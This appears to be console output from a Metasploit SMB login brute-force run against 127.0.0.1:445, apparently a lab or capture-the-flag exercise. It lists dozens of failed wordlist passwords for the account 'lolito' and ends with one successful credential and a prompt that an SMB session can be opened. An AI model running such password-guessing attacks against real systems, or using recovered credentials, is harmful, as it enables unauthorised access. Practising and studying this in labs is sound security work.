 [-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:lowrider',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:lissette',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:jamila',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:hotmail1',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:hoover',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:guinness',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:gerson',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:edgardo',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:chuchu',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:capslock',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:candys',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:bonnie1',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:1truelove',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:volume',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:velvet',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:sexymama1',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:ojitos',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:assassin',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:nikolas',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:lilkim',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:kansas',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:jazzie',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:ibanez',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:dottie',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:diamante',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:crybaby',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:angel07',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:anahi',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:alohomora',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:JUNIOR',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:volley',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:soccer16',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:smokie',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:notebook',
[-] 127.0.0.1:445         - 127.0.0.1:445 - Failed: '.\lolito:louis',
[+] 127.0.0.1:445         - 127.0.0.1:445 - Success: '.\lolito:lamborghini'
[*] 127.0.0.1:445         - Scanned 1 of 1 hosts (100% complete)
[*] 127.0.0.1:445         - Bruteforce completed, 1 credential was successful.
[*] 127.0.0.1:445         - You can open an SMB session with these credentials
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >